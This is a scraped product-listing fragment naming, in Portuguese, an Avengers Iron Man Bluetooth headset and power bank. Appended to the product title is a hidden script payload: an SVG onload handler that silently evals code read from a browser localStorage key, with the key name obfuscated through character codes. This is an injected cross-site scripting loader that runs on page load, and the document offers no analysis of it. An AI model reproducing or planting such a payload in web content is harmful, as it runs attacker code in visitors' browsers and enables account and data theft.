Fone de Ouvido Bluetooth e Bateria Móvel Vingadores - Homem de Ferro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 